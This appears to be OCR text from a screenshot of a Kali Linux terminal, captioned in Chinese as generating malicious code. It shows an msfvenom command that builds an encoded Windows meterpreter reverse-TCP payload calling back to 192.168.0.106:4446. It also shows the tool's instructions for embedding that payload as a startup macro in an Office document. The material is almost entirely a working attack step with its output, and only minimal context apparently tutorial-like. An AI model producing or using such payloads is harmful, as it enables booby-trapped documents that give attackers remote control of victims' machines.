 kali (黑客风格) [正在运行] - Oracle VM VirtualBox
控制 视图 设备 帮助
应用程序 位置 终端 星期一 06:35 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.106 LPO
RT=4446 -a x86 --platform windows -e x86/shikata_ga_nai -i 5 -f vba-exe
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai chosen with final size 476
Payload size: 476 bytes
Final size of vba-exe file: 20451 bytes
'**************************************************************
'*
'* This code is now split into two pieces:
'*  1. The Macro. This must be copied into the Office document
'*     macro editor. This macro will run on startup.
'*
'*  2. The Data. The hex dump at the end of this output must be
'*     appended to the end of the document contents.
'*
'**************************************************************
'*
'* MACRO CODE
生成恶意代码
Right Ctrl